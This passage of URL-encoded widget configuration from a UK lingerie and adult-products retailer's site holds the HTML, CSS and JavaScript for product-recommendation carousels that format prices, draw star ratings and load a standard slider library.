ice%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTE